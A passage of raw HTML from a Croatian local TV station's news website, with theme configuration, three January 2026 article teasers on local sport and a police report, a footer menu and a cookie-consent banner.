text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_151","tdc_css_class":"tdi_151","tdc_css_class_style":"tdi_151_rand_style"}';
block_tdi_151.td_column_number = "1";
block_tdi_151.block_type = "td_flex_block_1";
block_tdi_151.post_count = "3";
block_tdi_151.found_posts = "5421";
block_tdi_151.header_color = "";
block_tdi_151.ajax_pagination_infinite_stop = "";
block_tdi_151.max_num_pages = "1807";
tdBlocksArray.push(block_tdi_151);
</script><div class="td-block-title-wrap"></div><div id=tdi_151 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vktv.tv/judo-klub-olimp-osvojio-6-medalja-u-zagrebu/"  rel="bookmark" class="td-image-wrap " title="Judo klub Olimp osvojio 6 medalja u Zagrebu!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vktv.tv/wp-content/uploads/2026/01/judo-olimp-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://vktv.tv/category/aktualno/" class="td-post-category" >Aktualno</a>
                    <h3 class="entry-title td-module-title"><a href="https://vktv.tv/judo-klub-olimp-osvojio-6-medalja-u-zagrebu/"  rel="bookmark" title="Judo klub Olimp osvojio 6 medalja u Zagrebu!">Judo klub Olimp osvojio 6 medalja u Zagrebu!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://vktv.tv/author/atokic/">Ana Tokić</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:40:44+01:00" >20 siječnja, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vktv.tv/juniori-ok-zrinski-nustar-5-u-hrvatskoj/"  rel="bookmark" class="td-image-wrap " title="Juniori OK Zrinski Nuštar 5. u Hrvatskoj!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vktv.tv/wp-content/uploads/2026/01/zrinski-nustar-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://vktv.tv/category/aktualno/" class="td-post-category" >Aktualno</a>
                    <h3 class="entry-title td-module-title"><a href="https://vktv.tv/juniori-ok-zrinski-nustar-5-u-hrvatskoj/"  rel="bookmark" title="Juniori OK Zrinski Nuštar 5. u Hrvatskoj!">Juniori OK Zrinski Nuštar 5. u Hrvatskoj!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://vktv.tv/author/atokic/">Ana Tokić</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:33:52+01:00" >20 siječnja, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vktv.tv/bajakovo-na-uvid-dao-tudu-putnu-ispravu-slijedi-kaznena-prijava/"  rel="bookmark" class="td-image-wrap " title="Bajakovo: Na uvid dao tuđu putnu ispravu, slijedi kaznena prijava!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vktv.tv/wp-content/uploads/2020/04/Policija-slike2-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://vktv.tv/category/aktualno/" class="td-post-category" >Aktualno</a>
                    <h3 class="entry-title td-module-title"><a href="https://vktv.tv/bajakovo-na-uvid-dao-tudu-putnu-ispravu-slijedi-kaznena-prijava/"  rel="bookmark" title="Bajakovo: Na uvid dao tuđu putnu ispravu, slijedi kaznena prijava!">Bajakovo: Na uvid dao tuđu putnu ispravu, slijedi kaznena prijava!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://vktv.tv/author/atokic/">Ana Tokić</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:38:57+01:00" >19 siječnja, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><div class="vc_column tdi_153  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_153{vertical-align:baseline}.tdi_153>.wpb_wrapper,.tdi_153>.wpb_wrapper>.tdc-elements{display:block}.tdi_153>.wpb_wrapper>.tdc-elements{width:100%}.tdi_153>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_153>.wpb_wrapper{width:auto;height:auto}.tdi_153{width:320px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_153{width:270px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_153{width:220px!important}}@media (max-width:767px){.tdi_153{width:auto!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_154 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_154" >
<style>.td-theme-wrap .tdi_154 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_154 .td-subcat-item a:hover,.td-theme-wrap .tdi_154 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_154 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_154 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_154 .td-block-title>*{border-color:#000000}.td-theme-wrap .tdi_154 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_154 .td_quote_on_blocks,.td-theme-wrap .tdi_154 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_154 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_154 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_154 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_154 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_154 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_154 .td-read-more a,.td-theme-wrap .tdi_154 .td-weather-information:before,.td-theme-wrap .tdi_154 .td-weather-week:before,.td-theme-wrap .tdi_154 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_154 .td-post-category,.td-theme-wrap .tdi_154 .td-post-category:hover{background-color:#000000}.tdi_154{margin-top:-8px!important;margin-bottom:-8px!important}</style>
<style>body .tdi_154 .td-block-title a,body .tdi_154 .td-block-title span{font-family:Roboto!important;font-size:17px!important;font-weight:900!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_154 .td-block-title a,body .tdi_154 .td-block-title span{font-size:14px!important;line-height:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_154 .td-block-title a,body .tdi_154 .td-block-title span{font-size:12px!important;line-height:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Izbornik</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_155 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_155" >
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}</style><div class="td-block-title-wrap"></div><div id=tdi_155 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-11261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11261"><a href="https://vktv.tv/kontakt/"><span class="td-blm-menu-item-txt">Kontakt</span></a></li>
<li id="menu-item-11262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11262"><a href="https://vktv.tv/o-nama/"><span class="td-blm-menu-item-txt">O Nama</span></a></li>
<li id="menu-item-11264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11264"><a href="https://vktv.tv/marketing/"><span class="td-blm-menu-item-txt">Marketing</span></a></li>
<li id="menu-item-12924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12924"><a href="https://oglasi.vktv.tv/"><span class="td-blm-menu-item-txt">Mali oglasi</span></a></li>
<li id="menu-item-11312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11312"><a href="https://vktv.tv/privacy-policy/"><span class="td-blm-menu-item-txt">Zaštita osobnih podataka</span></a></li>
<li id="menu-item-12889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12889"><a href="https://vktv.tv/politika-kolacica-eu/"><span class="td-blm-menu-item-txt">Politika Kolačića (EU)</span></a></li>
<li id="menu-item-25182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25182"><a href="https://vktv.tv/refund_returns/"><span class="td-blm-menu-item-txt">Politika povrata novca i reklamacija</span></a></li>
<li id="menu-item-11319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11319"><a href="https://vktv.tv/vase-primjedbe/"><span class="td-blm-menu-item-txt">Vaše Primjedbe</span></a></li>
<li id="menu-item-11265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11265"><a href="https://vktv.tv/impressum/"><span class="td-blm-menu-item-txt">Impressum</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_156" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_157  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_157,.tdi_157 .tdc-columns{min-height:0}.tdi_157>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(90deg,#0043d3,#00123e);background:linear-gradient(90deg,#0043d3,#00123e)}.tdi_157,.tdi_157 .tdc-columns{display:block}.tdi_157 .tdc-columns{width:100%}.tdi_157:before,.tdi_157:after{display:table}@media (min-width:768px){.tdi_157{margin-left:-10px;margin-right:-10px}.tdi_157 .tdc-row-video-background-error,.tdi_157>.vc_column,.tdi_157>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_157.tdc-row-content-vert-center,.tdi_157.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_157.tdc-row-content-vert-bottom,.tdi_157.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_157.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_157.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (max-width:767px){.tdi_157{justify-content:center!important;text-align:center!important}}</style>
<div class="tdi_156_rand_style td-element-style" ></div><div class="vc_column tdi_159  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_159{vertical-align:baseline}.tdi_159>.wpb_wrapper,.tdi_159>.wpb_wrapper>.tdc-elements{display:block}.tdi_159>.wpb_wrapper>.tdc-elements{width:100%}.tdi_159>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_159>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_159{width:40%!important;text-align:left!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_160 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-left:-5px!important;padding-top:5px!important;padding-bottom:7px!important}@media (min-width:768px) and (max-width:1018px){.tdi_160{margin-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_160{margin-left:-2px!important}}</style>
<style>.tdi_160{display:inline-block}.tdi_160 .tdb-logo-a,.tdi_160 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_160 .tdb-logo-svg-wrap{display:block}.tdi_160 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_160 .tdb-logo-img{max-width:64px}.tdi_160 .tdb-logo-img-wrap{display:block}.tdi_160 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:block;color:#ffffff;font-family:Roboto!important;font-size:7px!important;font-weight:500!important;letter-spacing:0.5px!important;}.tdi_160 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Roboto!important;font-size:50px!important;line-height:1!important;font-weight:900!important;}.tdi_160 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_160 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_160 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_160 .tdb-logo-text-title{font-size:40px!important;}}@media (max-width:767px){.tdi_160 .tdb-logo-text-title{font-size:40px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vktv.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://vktv.tv/wp-content/uploads/2021/04/cropped-LOGO.jpeg" alt="Logo"  title=""  width="512" height="512" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_162  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_162{vertical-align:baseline}.tdi_162>.wpb_wrapper,.tdi_162>.wpb_wrapper>.tdc-elements{display:block}.tdi_162>.wpb_wrapper>.tdc-elements{width:100%}.tdi_162>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_162>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_162{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_163 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_163" >
<style>.tdi_163{justify-content:flex-end!important;text-align:right!important}</style>
<style>.tdi_164 .tdm-social-item i{font-size:18px;vertical-align:middle;line-height:45px}.tdi_164 .tdm-social-item i.td-icon-linkedin,.tdi_164 .tdm-social-item i.td-icon-pinterest,.tdi_164 .tdm-social-item i.td-icon-blogger,.tdi_164 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_164 .tdm-social-item{width:45px;height:45px;margin:0px 0px 0px 0}.tdi_164 .tdm-social-item i,.tds-team-member2 .tdi_164.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_164 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_164.tds-social1 .tdm-social-item:hover i{color:#eeee22}.tdi_164 .tdm-social-text{display:inline-block;margin-left:2px;margin-right:18px;color:#ffffff;font-family:Roboto!important}.tdi_164 .tdm-social-item-wrap:hover .tdm-social-text{color:#eeee22}@media (min-width:768px) and (max-width:1018px){.tdi_164 .tdm-social-text{font-size:11px!important}}@media (max-width:767px){.tdi_164 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_164 .tdm-social-text{display:none;font-size:11px!important}}</style><div class="tdm-social-wrapper tds-social1 tdi_164"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/vinkovacka.televizija"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="https://www.facebook.com/vinkovacka.televizija"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/vinkovacka_televizija/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="https://www.instagram.com/vinkovacka_televizija/"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCc5IPA5EamQf1cwYgWEverQ"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a><a href="https://www.youtube.com/channel/UCc5IPA5EamQf1cwYgWEverQ"  class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><img width="1768" height="1754" src="https://vktv.tv/wp-content/uploads/2021/04/Plava-vinkovacka-za-WEB.png" class="attachment-cmplz_banner_image size-cmplz_banner_image" alt="VTV d.o.o." decoding="async" loading="lazy" srcset="https://vktv.tv/wp-content/uploads/2021/04/Plava-vinkovacka-za-WEB.png 1768w, https://vktv.tv/wp-content/uploads/2021/04/Plava-vinkovacka-za-WEB-300x298.png 300w, https://vktv.tv/wp-content/uploads/2021/04/Plava-vinkovacka-za-WEB-1024x1016.png 1024w, https://vktv.tv/wp-content/uploads/2021/04/Plava-vinkovacka-za-WEB-150x150.png 150w, https://vktv.tv/wp-content/uploads/2021/04/Plava-vinkovacka-za-WEB-768x762.png 768w, https://vktv.tv/wp-content/uploads/2021/04/Plava-vinkovacka-za-WEB-1536x1524.png 1536w, https://vktv.tv/wp-content/uploads/2021/04/Plava-vinkovacka-za-WEB-696x690.png 696w, https://vktv.tv/wp-content/uploads/2021/04/Plava-vinkovacka-za-WEB-1068x1060.png 1068w" sizes="auto, (max-width: 1768px) 100vw, 1768px" /></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Upravljanje pristankom za kolačiće</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zatvorite datoteku">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Da bismo pružili najbolje iskustvo, koristimo tehnologije poput kolačića za čuvanje i/ili pristup informacijama o uređaju. Suglasnost s ovim tehnologijama će nam omogućiti da obrađujemo podatke kao što su ponašanje pri pregledavanju ili jedinstveni ID-ovi na ovoj web stranici. Nepristanak ili povlačenje suglasnosti može negativno utjecati na određene karakteristike i funkcije.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funkcionalni</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funkcionalni</span></label>
								</span>
								Uvijek aktivni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Tehničko skladištenje ili pristup je striktno neophodan za legitimnu svrhu omogućavanja korištenja određene usluge koju izričito traži pretplatnik ili korisnik, ili u jedinu svrhu izvršenja prijenosa komunikacije preko elektronske komunikacijske mreže.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Postavke</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Postavke</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Tehničko skladištenje ili pristup su neophodni za legitimnu svrhu čuvanja podešavanja koje ne traži pretplatnik ili korisnik.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistika</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistika</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Tehničko skladište ili pristup koji se koristi isključivo u statističke svrhe.</span>
					<span class="cmplz-description-statistics-anonymous">Tehničko skladište ili pristup koji se koristi isključivo u anonimne statističke svrhe. Bez sudskog naloga, dobrovoljne suglasnosti od strane vašeg dobavljača internet usluge ili dodatnih zapisa treće strane, informacije sačuvane ili preuzete samo za ovu svrhu obično se ne mogu koristiti za vašu identifikaciju.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Tehničko skladište ili pristup su potrebni za kreiranje korisničkih profila za slanje reklama ili za praćenje korisnika na web stranici ili na nekoliko web stranica u slične marketinške svrhe.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
